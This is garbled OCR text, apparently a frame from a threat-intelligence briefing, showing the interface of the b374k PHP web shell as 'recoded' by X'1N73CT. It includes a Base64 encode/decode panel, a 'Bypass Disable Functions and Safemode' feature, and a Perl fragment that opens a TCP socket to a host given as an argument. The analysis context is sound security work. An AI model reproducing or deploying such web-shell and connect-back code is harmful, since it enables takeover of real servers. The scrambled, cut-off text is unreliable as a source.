 Threat Intelligence Briefing - C
=[ 1n734Uircc0n i!n3h1!rb
localhost/p1/PHP-backdoors-master/analysed/1n73ctionShell_decoded.php?y=D:\xampp\htdocs\p1\PH
S
+--=[ Script Encode & Decode ]=--+
Base64
Encrypt
Decrypt
}
print "[*] Dumping Arguments\n";
$host = $ARGV[0];
$port = 80;
if ($ARGV[1]) {
$port = $ARGV[1];
}
print "[*] Connecting...\n";
$proto = getprotobyname('tcp') || die("Unknown Protocol\n");
socket(SERVER, PF_INET, SOCK_STREAM, $proto) || die ("Socket Error\n");
my $target = inet_aton($host);
Bypass Disable Functions and Safemode
-=[ b374k r3c0ded by X'1N73CT ]=-
© 2013 X'1N73CT